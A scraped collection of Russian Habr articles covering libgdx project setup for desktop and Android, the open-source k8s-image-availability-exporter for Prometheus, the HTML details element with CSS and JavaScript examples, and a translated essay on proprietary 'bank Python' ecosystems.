1. Создайте новый Android-проект в Eclipse. Дайте ему подходящее название (например, gamename-android). В качестве версии Android выберите Android 1.5 или выше. Укажите название пакета (например, com.gamename). Дальше нажмите на «Create Activity» и введите «AndroidGame». Нажмите Finish.
2. Перейдите к каталогу проекта в файловой системе и создайте в нем подкаталог libs. Положите в него библиотеку gdx-backend-android-jar и каталоги armeabi и armeabi-v7a из nightly zip.
3. В Eclipse, нажмите правой кнопкой мыши на проекте, нажмите Refresh. Снова щелкните правой кнопкой мыши на проекте -> Properties -> Java Build Path -> Libraries -> Add JARs, выберите jdx-backend-android.jar и нажмите ОК.
4. Снова нажмите Add JARs, выберите jdx.jar из главного проекта и нажмите ОК.
5. Перейдите на вкладку Projects, нажмите Add, выберите главный проект и нажмите ОК.
6. Перейдите на вкладку Order and Export и поставьте галочку напротив главного проекта.
*Примечание:* подкаталог libs должен иметь строго такое название. Это связано с соглашениями именования, принятых в Android Eclipse Plugin.
##### Настройка каталога assets.
Android-проекты имеют подкаталог с названием assets, который создается автоматически. Файлы, которые будут доступны Android-приложению, должны быть размещены там. Это создает проблему, поскольку эти же файлы должны быть доступны для настольного приложения. Лучше настроить приложение для настольного ПК так, чтобы оно могло найти эти файлы в каталоге assets, чем поддерживать две копии файлов. Для этого нужно проделать следующие шаги:
1. Перейдите к свойствам проекта для настольного ПК, выберите Java Build Path, перейдите на вкладку Source и нажмите на Link Source -> Browse, выберите каталог assets из вашего Android-приложения и нажмите ОК.
2. Задайте имя assets в поле Folder Name, нажмите Finish, а затем ОК.
*Примечание:* если ваше настольное приложение и приложение для Android находятся в одном родительськом каталоге, вы можете использовать «PARENT-1-PROJECT\_LOC/gamename-android/assets» для указания связанной папки assets, где gamename-android — название вашего Android-проекта. Это лучше чем жестко заданый путь если вы собираетесь распространять ваши проекты.
##### Создание игры.
У вашем главном проекте создайте новый класс. Назовите его Game и задайте для него имя пакета (com.gamename, например). В поле Interfaces нажмите Add, выберите ApplicationListener b нажмите ОК. У вас должно появиться что-то похожее:
```
import com.badlogic.gdx.ApplicationListener;
public class Game implements ApplicationListener {
public void create () {
}
public void render () {
}
public void resize (int width, int height) {
}
public void pause () {
}
public void resume () {
}
public void dispose () {
}
}
```
Эти методы позволяют настроить вашу игру и управлять ее отрисовкой. Пока они пусты, эта игра не будет ничего отображать — только пустой экран. Мы должны заставить эту игру запуститься перед тем, как мы сделаем что-то более интересное.
##### Запуск игры для настольного приложения
Щелкните правой кнопкой мыши на приложении для настольного ПК и создайте новый класс. Назовите его DesktopGame и укажите пакет для него (например, com.gamename). Нажмите ОК. Приведите этот класс к следующему виду:
```
import com.badlogic.gdx.backends.lwjgl.LwjglApplication;
public class DesktopGame {
public static void main (String[] args) {
new LwjglApplication(new Game(), "Game", 480, 320, false);
}
}
```
Этот код создаст экземпляр LwjglApplication, передаст ему экземпляр вашей игры, с заданным именем и размерами окна. Последний параметр false указывает, что не нужно использовать OpenGL ES 2.0 (мы будем использовать 1.0/1.1).
Для запуска приложения, щелкните правой кнопкой мыши на проекте -> Debug as -> Java Application. Выберите класс DesktopGame и нажмите ОК. Вы увидите черное окно с заголовком Game. (Мне кажется, проще открыть класс DesktopGame и нажать Ctrl+F11 — прим. переводчика).
##### Запуск игры на Android.
Откройте класс AndroidGame у вашем Android проекте, который должен создаться автоматически и приведите его к следующему виду:
```
import com.badlogic.gdx.backends.android.AndroidApplication;
public class AndroidGame extends AndroidApplication {
public void onCreate (android.os.Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
initialize(new Game(), false);
}
}
```
Метод initialize в деятельности(Activity) создает и запускает экземпляр нашей игры. Опять же, false означает, что мы не используем OpenGL ES 2.0
Для запуска игры на Android, щелкните правой кнопкой мыши на проекте -> Debug As -> Android Application. Экран будет черным, поскольку наша игра пока ничего не делает. Если будут какие-либо ошибки, они покажутся в Logcat view, которое вы можете открыть, нажав на меню Window -> Show View -> Other -> Android -> Logcat.
##### Обновление libgdx
Если вам захочется обновить libgdx, скачайте nigtly zip снова и обновите следующие файлы у ваших проектах:
Главный проект: libs/gdx.jar, libs/gdx-sources.jar
Android: libs/gdx-backend-android.jar, libs/armeabi (каталог), libs/armeabi-v7a (каталог)
Настольное приложение: libs/gdx-natives.jar, libs/gdx-backend-lwjgl.jar, libs/gdx-backend-lwjgl-natives.jar | https://habr.com/ru/post/142976/ | null | ru | null |
# Представляем k8s-image-availability-exporter для обнаружения пропавших образов в Kubernetes

Рады представить свой новый Open Source-проект. На этот раз мы сделали совсем небольшую, казалось бы, утилиту, но столь полезную буквально для любой инсталляции Kubernetes. В чем же её суть? [K8s-image-availability-exporter](https://github.com/flant/k8s-image-availability-exporter) — это Prometheus exporter, позволяющий *проактивно* предупредить пользователя об образах, которые прописаны в объектах Kubernetes (например, поле `image` в Deployment), но отсутствуют в реестре контейнеров (Docker Registry и т.п.).
Введение
--------
Kubernetes — крайне динамическая система. Оперируя инфраструктурой в K8s-кластере, мы предполагаем, что в любой момент времени pod’ы — да что там pod'ы: целые узлы! — могут быть удалены. Чтобы убедиться в этом, мы применяем различные подходы [chaos engineering](https://habr.com/ru/company/flant/blog/460367/), в основном убивая случайные узлы Kubernetes с тем, чтобы увидеть, готовы ли клиентские приложения к пересозданию pod’ов.
Для корректной работы приложения в таких динамических условиях Kubernetes надо соблюдать минимальные правила: создание [PodDisruptionBudgets](https://kubernetes.io/docs/tasks/run-application/configure-pdb/), деплой сразу нескольких реплик приложения, корректная конфигурация podAffinity, nodeAffinity и т.д.
Однако, несмотря на такие очевидные политики, мы не всегда можем повлиять на их применение. Реальность же такова, что нам пришлось (и не один раз!) встретиться с проблемами, когда у клиента по какой-то причине приложение запущено в *единственной* реплике. Оно работает так месяцами и почти не деплоится. Его редкие выкаты проводятся без нашего участия и, конечно, без [werf](https://werf.io/) *(эта утилита [смогла бы](https://ru.werf.io/documentation/reference/cleaning_process.html#%D0%BE%D1%87%D0%B8%D1%81%D1%82%D0%BA%D0%B0-docker-registry) сделать всё сама)*. В то же время реестр настроен на автоматическое удаление всех старых образов.И вот однажды, когда по какой-то причине потребуется пересоздать pod, случится непоправимое.
Недавно — после того, как типовая операция перезаказа узла K8s привела к часовому простою, поскольку искали человека, который вообще сможет собрать приложение, — мы и решили написать k8s-image-availability-exporter. Идея утилиты — в автоматизации, позволяющей предотвратить последствия подобных ситуаций вне зависимости от соблюдения организационных политик и других «случайных» факторов.
Реализация
----------
Общий алгоритм реализации сводится к следующему:
* Запускаем 5 информеров. Таким образом, в памяти держится копия состояния всех следующих объектов кластера: Deployment, StatefulSet, DaemonSet, CronJobs и Secrets.
* Все образы в PodTemplate’ах группируем и размещаем в очередь (priority queue).
* Каждые 15 секунд (настраивается через опцию `--check-period`) достаём из очереди порцию наиболее долго не проверявшихся образов и смотрим их наличие в registry. Количество образов динамически варьируется так, чтобы за 10 минут проверить все возможные образы кластера.
+ Если в `PodSpec` присутствует `imagePullSecrets`, достаём нужные нам Secrets.
+ С полученными Secrets (если есть `imagePullSecrets`) или без них заходим в реестр образов (container registry) и проверяем, есть ли там нужный образ.
В результате проделанной работы экспортируются следующие виды метрик (под `ТИП` подразумевается `deployment`, `statefulset`, `daemonset` и `cronjob`):
* `k8s_image_availability_exporter_ТИП_available` — ненулевое значение говорит об успешной проверке образа;
* `k8s_image_availability_exporter_ТИП_bad_image_format` — ненулевое значение указывает на некорректный формат поля `image`;
* `k8s_image_availability_exporter_ТИП_absent` — ненулевое значение говорит об отсутствии манифеста образа в реестре контейнеров;
* `k8s_image_availability_exporter_ТИП_registry_unavailable` — ненулевое значение показывает на общую недоступность реестра (возможно, из-за сетевых проблем);
* `k8s_image_availability_exporter_deployment_registry_v1_api_not_supported` — ненулевое значение указывает на первую версию Docker Registry API (такие образы лучше игнорировать с помощью аргумента `--ignored-images`);
* `k8s_image_availability_exporter_ТИП_authentication_failure` — ненулевое значение свидетельствует об ошибке аутентификации в реестре контейнеров (проверьте `imagePullSecrets`);
* `k8s_image_availability_exporter_ТИП_authentication_failure` — ненулевое значение свидетельствует об ошибке авторизации в реестре контейнеров (проверьте `imagePullSecrets`);
* `k8s_image_availability_exporter_ТИП_unknown_error` — ненулевое значение говорит об ошибке, не поддающейся встроенной классификации (получите дополнительную информацию в логах экспортера);
* `k8s_image_availability_exporter_completed_rechecks_total` — инкрементируется в каждом цикле проверки наличия образов в реестре.
Последний штрих — предусмотрен настраиваемый список образов, которые нужно игнорировать при этом мониторинге (`--ignored-images`).
Код написан на Go, распространяется на условиях свободной лицензии Apache 2.0 и **доступен на [GitHub](https://github.com/flant/k8s-image-availability-exporter)**. Если есть предложения по его улучшению или замечания по использованию утилиты — будем рады!
Мы уже внедрили утилиту на десятках Kubernetes-кластеров и результатами её использования очень довольны. Однако формально текущий статус разработки — **альфа-версия**, поэтому применяйте её на свой страх и риск.
Как начать пользоваться?
------------------------
Достаточно трёх шагов:
1. `git clone https://github.com/flant/k8s-image-availability-exporter.git`
2. `kubectl apply -f deploy/`
3. Настроить интеграцию с Prometheus: scraping и alerting rules.
Подробнее (включая примеры готовых конфигураций для Prometheus) — см. в [README](https://github.com/flant/k8s-image-availability-exporter/blob/master/README.md).
Итоги
-----
Теперь — с k8s-image-availability-exporter — мы получаем алерты о том, что у каких-либо из запущенных Kubernetes-контроллеров пропал(и) образ(ы) контейнеров в registry. Это позволяет решить проблему *до того*, как она себя проявит.
Альтернативный путь решения — не чистить registry вообще или же *повсеместно* использовать утилиты, в которых эта проблема уже решена системно (как это сделано в werf).
P.S.
----
Читайте также в нашем блоге:
* «[Представляем shell-operator: создавать операторы для Kubernetes стало ещё проще](https://habr.com/ru/company/flant/blog/447442/)»;
* «[Расширяем и дополняем Kubernetes (обзор и видео доклада)](https://habr.com/ru/company/flant/blog/455543/)»;
* «[Мониторинг и Kubernetes (обзор и видео доклада)](https://habr.com/ru/company/flant/blog/412901/)»;
* «[werf — наш инструмент для CI/CD в Kubernetes (обзор и видео доклада)](https://habr.com/ru/company/flant/blog/460351/)». | https://habr.com/ru/post/495358/ | null | ru | null |
# Знакомьтесь, <details>
Я хочу рассказать о замечательном элементе и показать несколько примеров его использования, от простых до безумных.
Вам знаком паттерн верстки компонента, который может менять своё состояние с видимого на скрытый:
```
.component {
display:none;
}
.component.open {
display:block;
}
```
```
toggleButton.onclick = () => component.classList.toggle('open')
```
А теперь забудьте. Существует элемент, который может делать это из коробки. Знакомьтесь —
> HTML-элемент используется для раскрытия скрытой (дополнительной) информации.
### Базовое применение
Прежде всего давайте посмотрим как этот элемент работает:
Обратите внимание, что пример работает без каких либо дополнительных стилей или JavaScript. Вся функциональность встроена в сам браузер.
По умолчанию видимый текст зависит от настроек языка вашей системы, но его можно изменить добавив в элемент :
Чтобы изменить состояние элемента в html вам достаточно добавить атрибут `open`
```
...
...
```
А чтобы управлять состоянием средствами JavaScript предусмотрен специальный API:
```
const details = document.querySelector('details')
details.open = true // Отобразить содержимое
details.open = false // Скрыть содержимое
```
### Пара слов о доступности
Элемент фокусируемый. То есть передвигаясь по странице с клавиатуры вы попадёте на этот элемент. А вот содержимое может попасть в фокус только если открыт, то есть фокус никогда не попадет на невидимые элементы внутри .
Как правило, программы чтения с экрана хорошо справляются со стандартным использованием и . Существуют некоторые вариации в объявлении в зависимости от программы и браузера. [*Подробнее*](https://www.scottohara.me/blog/2018/09/03/details-and-summary.html).
### Примеры использования
Далее я примерно повторю некоторые компоненты из документации bootstrap, но практически без JavaScript.
#### Изменяем маркер
Первое что вам может понадобится — изменить внешний вид маркера. Делается это очень просто:
```
summary::-webkit-details-marker {
/* Любые стили */
}
```
Или вы можете скрыть стандартный маркер и реализовать собственный
```
/* Убираем стандартный маркер Chrome */
details summary::-webkit-details-marker {
display: none
}
/* Убираем стандартный маркер Firefox */
details > summary {
list-style: none;
}
/* Добавляем собственный маркер для закрытого состояния */
details summary:before {
content: '\f0fe';
font-family: "Font Awesome 5 free";
margin-right: 7px;
}
/* Добавляем собственный маркер для открытого состояния */
details[open] summary:before {
content: '\f146';
}
```
#### Collapse Component
Здесь всё просто. Базовый функционал такой же. Нужно лишь немного изменить внешний вид:
#### Accordion Component
Повторим предыдущий пример, немного изменим внешний вид и получим аккордеон:
Но, как видите, один элемент не закрывается когда открывается другой. Чтобы добиться этого нам понадобится пара строк JavaScript. поддерживает событие `toggle`. Используя это, можно очень легко отслеживать открытие одного элемента и по этому событию закрывать остальные:
#### Popover Component
Эта реализация очень похожа на Collapse Component, с той разницей что содержимое имеет абсолютное позиционирование и перекрывает контент.
#### Dropdown Component
В своей основе это тот же Popover Component. Отличается лишь внешний вид.
Тот же пример, только с отдельной кнопкой
Но у Dropdown Component есть ещё одно важное отличие: по клику за его пределами он должен скрываться. Чтобы реализовать это снова понадобится написать пару строк JavaScript.
```
// По клику на тело документа
document.body.onclick = () => {
// Найти все открытые
document.body.querySelectorAll('details.dropdown[open]')
// И закрыть каждый из них
.forEach(e => e.open = false)
}
```
#### Modal Component
И напоследок пример модального окна.
Вообще не лучший выбор для реализации этого компонента. Существует куда более подходящий элемент — , но у него весьма плохая поддержка браузерами.
### Ссылки
[Can I Use Details & Summary elements](https://caniuse.com/#feat=details)
[MDN details element](https://developer.mozilla.org/ru/docs/Web/HTML/Element/details)
[W3C details element](https://www.w3.org/TR/html51/semantics.html#the-details-element)
**UPD.**
Решил добавить ещё один пример использования — многоуровневая навигация. Ещё раз хочу обратить ваше внимание на то, что пример работает без какого либо JavaScript. И он намного более инклюзивный чем традиционная верстка на . | https://habr.com/ru/post/477520/ | null | ru | null |
# Странный мир Python, используемого крупными инвестиционными банками

*Мир больших финансов — это чужая страна; всё в ней происходит иначе*
Сегодня мы [сквозь замочную скважину](https://youtu.be/1VKcwhyEeDs?t=105) взглянем на группу программных систем, о которой общество знает очень мало. Я называю её «банковским Python». Реализации банковского Python, по сути, являются проприетарными форками *всей* экосистемы Python, которые используются во многих (но не во всех) крупнейших инвестиционных банках. Банковский Python сильно отличается от обычной разновидности Python, которую любят (или ненавидят) большинство людей.
Тысячи людей работают над этими системами (или, скорее, внутри них), но в открытом вебе о них есть не так много информации. Когда я пытался объяснять в разговорах, что такое банковский Python, люди часто высмеивали мои рассказы, как бред лунатика. Всё это кажется слишком эксцентричным.
Я расскажу о вымышленной, объединившей в себе черты многих, воображаемой системе банковского Python под названием «Минерва». Названия подсистем будут изменены, и хотя я попытаюсь быть точным, некоторые подробности придётся стилизовать; кроме того, мне неизвестны все детали. Возможно, я даже допущу случайную ошибку. Но, надеюсь, общая картина будет правдивой.
Barbara, великая хранительница ключей и значений
------------------------------------------------
Первое, что нужно знать о «Минерве» — она построена на основе глобальной базе данных объектов Python.
```
import barbara
# open a connection to the default database "ring"
db = barbara.open()
# pull out some bond
my_gilt = db["/Instruments/UKGILT201510yZXhhbXBsZQ=="]
# calculate the current value of the bond (according to
# the bank's modellers)
current_value: float = my_gilt.value()
```
Barbara — это простое хранилище ключей и значений с пространством иерархических ключей. Оно ужасно простое и создано всего лишь из [pickle](https://docs.python.org/3/library/pickle.html) и [zip](https://docs.python.org/3/library/zlib.html).
Barbara имеет множество «колец», или пространств имён, однако стандартное кольцо — это более-менее одиночная, глобальная база данных объектов для целого банка. Из стандартного кольца можно получать данные о сделках, данные об инструментах (как в коде выше), данные о рынках и так далее. Огромная доля, даже большинство данных, используемых повседневно, поступает из Barbara.
Приложения тоже обычно хранят своё *внутреннее* состояние в Barbara, записывая классы данных только очень простой блокировкой и транзакциями (при их наличии). Скриптам «Минервы» недоступна файловая система, и небольшие элементы данных, получаемых скриптом, должны помещаться в Barbara.
Внутри Barbara её узлы воссоздают операции записи в её кольцах, это немного напоминает принцип работы [Dynamo](https://www.allthingsdistributed.com/files/amazon-dynamo-sosp2007.pdf) и [BigTable](https://research.google.com/archive/bigtable-osdi06.pdf). При вызове `barbara.open()` он подключается к ближайшему рабочему инстансу стандартного кольца. В пределах этого одного инстанса операции считывания и записи полностью согласованы. Операции считывания и записи от других других инстансов разрешаются быстро, но не мгновенно. Если важна согласованность, нужно просто сделать так, чтобы подключение всегда выполнялось к конкретному инстансу, но при отсутствии необходимости эта практика не поощряется. Barbara на удивление надёжна, вероятно, вследствие своей простоты. Явные сбои чрезвычайно редки, а деградировавшие состояния тоже возникают ненамного чаще.
Примеры путей из стандартного кольца:
| Путь | Описание |
| --- | --- |
| /Instruments | Каталог для финансовых инструментов (облигации, акции и т. д.) |
| /Deals | Каталог для сделок (совершившихся торгов) |
| /FX | Общая область отделов иностранной валюты |
| /Equities/XLON/VODA/ | Каталог для элементов, связанных с акциями Vodaphone |
| /MIFID2/TR/20180103/01 | Промежуточный объект для некого бизнес-процесса |
Также Barbara имеет функции «перекрытия»:
```
# connect to multiple rings: keys are 'overlaid' in order of
# the provided ring names
db = barbara.open("middleoffice;ficc;default")
# get /Etc/Something from the 'middleoffice' ring if it exists there,
# otherwise try 'ficc' and finally the default ring
some_obj = db["/Etc/Something"]
```
Список колец можно поместить в стек, после чего каждая операция считывания будет пробовать получить доступ к первому кольцу, и если ключ в нём отсутствует, она попробует второе кольцо, затем третье, и так далее. Операции записи могут всегда выполняться или в первое кольцо, или в самое верхнее кольцо, где уже существует ключ (это определяется конфигурацией, которую я здесь не привожу).
Существуют веские причины иногда *не* использовать Barbara. Если набор данных велик, то имеет смысл выбрать что-то другое, например, традиционную базу данных SQL или [kdb+](https://en.wikipedia.org/wiki/Kdb%2B). «Мягкое» ограничение на размер объекта Barbara (сжатого) составляет примерно 16 МБ. Сжатые Zip'ом pickle и так достаточно малы, поэтому на самом деле это довольно большой размер. Barbara обеспечивает вторичные индексы для атрибутов объектов, но если вторичные индексы являются важной частью вашей программы, то в этом случае тоже лучше рассмотреть другие варианты.
Dagger — направленный ациклический граф финансовых инструментов
---------------------------------------------------------------
Важной задачей инвестиционных банков является оценка стоимости финансовых инструментов — «оценка активов». Например, облигация оценивается как все деньги, которые мы получим при владении ею, с небольшим снижением цены, учитывающим риск разорения эмитента облигаций. Вероятно, облигации являются простейшим инструментом, поэтому гораздо больший интерес заключается в оценке других, «производных», финансовых инструментов (деривативов), например, кредитных дефолтных свопов, процентных свопов и синтетических версий реальных инструментов. Все они основаны на некоем «базисном» инструменте, но выплата по ним каким-то образом отличается.
Специфика оценки деривативов не важна, достаточно только сказать, что и специфики, и деривативов много. Зависимости между инструментами образуют направленный ациклический граф. Пример иерархии для неких производных финансовых инструментов может выглядеть так:
*Ценность некоторых финансовых инструментов является производной от ценности других. Благодаря этому они становятся производными. Можно создавать производные производных, а некоторые деривативы производят свою ценность из нескольких *базисных активов*.*
Dagger — это подсистема «Минервы», обеспечивающая правильность этих зависимостей между данными. Класс пишется следующим образом:
```
class CreditDefaultSwap(Instrument):
"""A credit default swap pays some money when a bond goes into
default"""
def __init__(self, bond: Bond):
super().__init__(underliers=[bond])
self.bond = bond
def value(self) -> float:
# return the (cached) valuation, according to some
# asset pricing model
return ...
```
Dagger отслеживает рёбра графа базисных инструментов и автоматически изменяет оценку деривативов в Barbara при изменении ценности базисных инструментов. Если о компании опубликованы какие-то плохие новости и кредитное агентство снижает её кредитный рейтинг, то кто-то в отделе облигаций изменяет соответствующий объект `Bond` при помощи Dagger, а сам Dagger автоматически изменяет ценность всех затронутых инструментов. При этом могут быть затронуты сотни других производных инструментов. Снижение кредитного рейтинга может быть довольно увлекательной операцией.
Отдельные инструменты объединены в позиции. Класс Position выглядит примерно так:
```
class Position:
"""A position is an instrument and how many of it"""
def __init__(self, inst: Instrument, quantity: float):
self.inst = inst
self.quantity = quantity
def value(self) -> float:
# return the (cached) valuation, which basically is
# self.inst.value() * self.quantity
return ...
```
Стоит также заметить, что позиция — это нечто, что тоже можно оценить. И её ценность тоже меняется, когда меняется ценность содержащихся в ней инструментов. Всё это автоматически пересчитывает Dagger.
Набор позиций называется «книгой» («book»): в мире финансов это очень перегруженное значениями слово, но в данном контексте оно означает просто набор позиций:
```
class Book:
"""A book is a set of positions"""
def __init__(self, contents: Set[Valuable]):
# the type Valuable is a "protocol" in python terms,
# or an "interface" in java terms - anything
# with value()
self.contents = contents
def value(self) -> float:
# again, return the (cached) valuation, which is more
# or less: sum(p.value() for p in self.contents)
return ...
```
Книги могут состоять из других книг. В банке существует иерархия вложенных книг от самого мелкого отдела облигаций до единой книги для всего банка. Для оценки банка нужно выполнить следующее:
```
# this is the top level book for the whole bank which
# recursively contains everything else in the whole bank
bank = db["/Books/BigBankPlc"]
# this prints the valuation of the whole bank
print(bank.value())
```
Но это лишь мечта. В реальности финансовый директор, скорее всего, использует для генерации счетов другую систему. Однако оценка вспомогательных книг всё равно используется.
Если вы знаете Excel, то уже должны были замечать схожие черты. В Excel ячейки электронной таблицы тоже обновляются в соответствии с её зависимостями и тоже как направленный ацикличный граф. Dagger позволяет людям перенести их вычисления моделирования из Excel в Python, писать для них тесты, контролировать их версии, не создавая кучу файлов вида `CDS-OF-CDS EURO DESK 20180103 Final (final) (2).xlsx`. Dagger — важнейшая технология для переноса финансовых моделей из Excel в язык программирования с тестами и контролем версий.
Но Dagger не просто занимается оценками. Также он вычисляет различные «метрики рисков», которые банки используют, чтобы попытаться вычислить, насколько они подвержены различным возможным неприятным событиям. Например, Dagger позволяет относительно легко найти все позиции, допустим, по Compu-Global-Hyper-Mega-Net Plc, которая, по слухам, скоро обанкротится. Он подсчитывает все опционы, фьючерсы, кредитные инструменты, и для всего этого вычисляется «баланс», чтобы найти полную позицию по этой компании для всего банка.
Walpole — исполнитель заданий для всего банка
---------------------------------------------
Выше я говорил, что многие данные хранятся в Barbara. Но вот вам настоящая бомба: исходный код тоже хранится в Barbara, а не на диске. Он находится в специальном кольце Barbara под названием `sourcecode`.
Хранение исходного кода не в файловой системе противоречит многим допущениям. Как работает такая программа? Этим занимается Walpole — исполнитель заданий для всего банка. Walpole — исполнитель заданий общего назначения, что-то вроде огромного Jenkins в сочетании с огромной systemd.
Как и многое в «Минерве», Walpole не разворачивается для каждого отдела: существует единый инстанс для всего банка. Walpole подходит и для долгоживущих сервисов, и для периодических заданий. Он даже применяется для сборок. Периодические задания возникают в банках *часто*: существует множество ежедневных или еженедельных заданий по обновлению данных, проверке разных аспектов, отправке дайджестов по электронной почте и т. п.
Walpole выполняет все обычные задачи, необходимые для запуска ПО. Он может перезапускать ПО при его сбоях и отправлять уведомления, если оно продолжает вылетать. Он хранит логи. Он понимает зависимости между заданиями (почти как systemd), поэтому если задание, генерирующее данные для другого задания, вылетает, то другое задание даже не пытается запуститься, а вместо этого отправляет дополнительные уведомления.
Преимущество Walpole заключается в том, что он значительно упрощает развёртывание заданий. Поместить задание в Walpole может кто угодно, вам достаточно создать небольшой файл конфигурации в стиле ini, в котором указано время запуска скрипта и местонахождение основной функции, после чего всё приложение будет развёрнуто без лишних согласований.
И это очень важно, потому что согласование чего бы то ни было в крупном банке — это очень раздражающее занятие: период внедрения на оборудовании может измеряться месяцами. А чтобы согласовать всё с людьми нужно, разумеется, ещё больше времени.
Один из серьёзнейших недостатков «Cloud Native Computing» в его сегодняшнем виде заключается в его очень высокой сложности. Организовать облачные вычислительные системы часто более сложно, чем старомодные, необлачные. Чтобы развернуть своё приложение за пределами «Минервы», вам нужно что-то знать об k8s, или Cloud Formation, или Terraform. Это настолько уникальный набор знаний, что знания обычного программиста (не говоря уж о разработчике финансовых моделей) с ним никак не пересекаются. А с файлом ini может разобраться кто угодно.
MnTable — вездесущая табличная библиотека
-----------------------------------------
Мне всегда казалось упущением, что в языках программирования редко есть встроенные табличные структуры данных. Программисты имеют неприятную склонность тяготеть к хэш-таблицам, особенно в Python и Javascript, где они используются настолько часто, что сложно найти хоть что-нибудь *не* созданное из хэш-таблиц.
Хэш-таблицы имеют серьёзные недостатки. Во-первых, большинство реализаций хранится только в памяти и находится в ней разреженно, из-за чего становится мучительно работать с наборами данных даже среднего размера; с этой проблемой на практике часто сталкиваются программы на Python. Ещё более важно то, что они заставляют заранее знать паттерны доступа, и уж лучше бы он осуществлялся по одному первичному ключу.
[С таблицами всё наоборот](https://calpaterson.com/how-a-sql-database-works.html): они плотно располагаются в памяти и их легко загружать на диск и считывать с него. Они могут использовать индексы B-дерева, чтобы обеспечить эффективный доступ по любому пути; поэтому вам никогда не придётся инвертировать словарь в процессе выполнения программы только для того, чтобы можно было получить доступ по чему-то кроме ключа. Они могут поддерживать масштабные операции и использовать отложенные вычисления.
В мире open source популярной библиотекой для этого является [pandas](https://pandas.pydata.org/), но pandas имеет серьёзные недостатки:
1. Её ещё не существовало, когда реализовали «Минерву»
2. Она менее эффективна, чем можно было надеяться, особенно при работе с памятью
3. Она неидеально проявляет себя при работе с наборами данных больше, чем объём памяти
4. Её API довольно причудлив (хотя это спорный момент).
Вместо pandas в «Минерве» есть проприетарная табличная библиотека: MnTable.
```
# make a new table with three columns of the types provided
t1 = mntable.Table([('counterparty', str),
('instrument', str),
('quantity', float)])
# put some stuff in the table (in place, tables are
# immutable by default)
t1.extend(
[
['Cleon Partners', 'xlon:voda', 1200.0],
['Cleon Partners', 'xlon:spd', 1200.0],
['Blackpebble', 'xlon:voda', 1200.0],
],
in_place=True)
# return a new table (without changing the original)
# that only includes vodafone. this is lazy and
# won't get evaluated until you look at it
t1.restrict(instrument='xlon:voda')
```
В банковском Python библиотека MnTable используется *повсюду*. Некоторые реализации представляют собой большие куски кода на C++ (довольно привычно для финансового ПО), другие являются тонким слоем поверх sqlite3. Существует множество программ, которые начинают с MnTable, применяют к ней некий список операций, а затем передают получившуюся таблицу куда-то ещё.
Это удобно, ведь данные в банках повсюду и большая их часть имеет «средний» размер: в пределах гигабайтов. Сейчас много говорят о высокочастотных трейдерах, но большинство финансистов не следит за данными на уровне тиков, а если честно, то и посуточно. «Средний размер» — это достаточно много, поэтому нельзя создавать объект для каждой строки, но не так много, что нужно было бы переносить обработку в какой-то кластер распределённых вычислений.
Мерило мучений
--------------
Было бы ошибочно предполагать, что работа с любым финансовым ПО является чистым удовольствием. И «Минерва» в этом — не исключение.
Новичкам требуется чрезвычайно много времени на то, чтобы достичь нужного темпа работы, а для этого им нужно выдержать и не уволиться в припадке ярости после знакомства со специальной собственной IDE банка, работа в которой обязательна (лично я был близок к увольнению). Даже спустя *месяцы* новички по-прежнему изучают достаточно фундаментальные новые вещи: в этой сфере многое отличается.
Со временем расхождения между банковским Python и опенсорсным Python растут. Технологии развиваются в обоих и разумеется, этот рост больше у опенсорсного, чем у банковского Python, но они всё равно не сближаются. Остальной мир не будет использовать идеи, применяемые в «Минерве», в немалой степени потому, что он никогда о них не слышал. «Минерва» тоже не будет применять многие «внешние» идеи. Существует осуждающее мнение (иногда высказываемое и внутри банковской сферы) о том, что «Минерва» в целом является масштабным примером синдрома неприятия чужой разработки.
По своей природе «Минерва» целостна и приемлет в себя всё. Это замечательно, если ты находишься внутри, но если снаружи, то взаимодействие с «Минервой» превращается в боль. Время от времени разработчики, не занимающиеся «Минервой», спрашивают меня, как можно считать какой-то конкретный элемент данных из Barbara. Я отвечаю, что лучше всего использовать для этого исходный код «Минервы». Они говорят «ну ладно» и спрашивают, можно ли обойтись добавлением скрипта на Python в cronjob, чтобы сделать это? И могу ли я помочь им с кодом? Я отвечаю ему, что это просто: достаточно считать его из Barbara.
Я примерно могу понять, почему у «Минервы» есть собственная IDE — никакая другая IDE не будет работать, если ты хранишь файлы исходного кода в огромной глобальной базе данных. Но я не могу понять, зачем она содержит собственный фреймворк для веба. Инвестиционные банки имеют односторонний подход к ПО в open source: оно может входить, но не может выбраться обратно. Профили на github крупных инвестиционных банков едва живы по сравнению с компаниями схожего размера в других отраслях. Это очень проприетарное *отношение*, названное [правилом Волкера](https://en.wikipedia.org/wiki/Volcker_Rule), вытолкнуло из инвестиционных банков почти весь проприетарный *трейдинг*. Это настоящее проклятие.
Возможно, самый серьёзный недостаток такой системы связан с профессионализмом. С каждым годом, проведённым в монокультуре «Минервы», навыки, необходимые для взаимодействия с обычным ПО, атрофируются. Ко времени своего увольнения я почти забыл, как настраивать pip и virtualenv (необходимые для обычного Python навыки). Когда всё находится в одном репозитории и весь код доступен через `import`, от пакетирования ПО отвыкаешь.
В чём его отличие
-----------------
Я рассказал не обо всём, что есть в типичной реализации банковского Python. Например, я пропустил следующие особенности:
* проприетарная структура данных временных последовательностей
* система «подтверждения» («vouch») для переноса твоих изменений в продакшен
* путешествия во времени в Dagger
* частично уникальная (не git) система контроля версий
* система разрешений на основе Prolog
* шина передачи финансовых сообщений, ориентированная на воспроизведение
* экзистенциальная тоска от длительной работы с Windows 7 и MS Outlook 2010
Тем не менее, надеюсь, я дал представление о самых важных центральных элементах: Barbara, Dagger, Walpole и MnTable. Три из этих четырёх подсистем касаются данных. (Оставшуюся можно рассматривать как базу данных заданий.)
Одна из небольших странностей «Минервы» заключается в том, что многое в ней использует принцип «главное — данные», а не «главное — код». Это странно, потому что по большей мере в разработке ПО всё наоборот. Например, в object oriented design цель заключается в упорядочивании программы на основе «классов», которые являются согласованными группами *поведений* (т. е. кода), а данные часто просто используются за компанию. Написание программ с MnTable отличается от этого подхода: мы группируем данные в *таблицы*, после чего код живёт отдельно от них. Эти две концепции упорядочивания вычислений — основная причина несоответствия объектной и реляционной моделей, вызывающего [такие страдания](https://calpaterson.com/activerecord.html). В силе нет равновесия: гораздо больше программистов могут проектировать качественные объектно-ориентированные классы, чем преобразовать набор таблиц в третью нормальную форму. По большей мере это и является причиной постоянного возникновения раздражающего несоответствия.
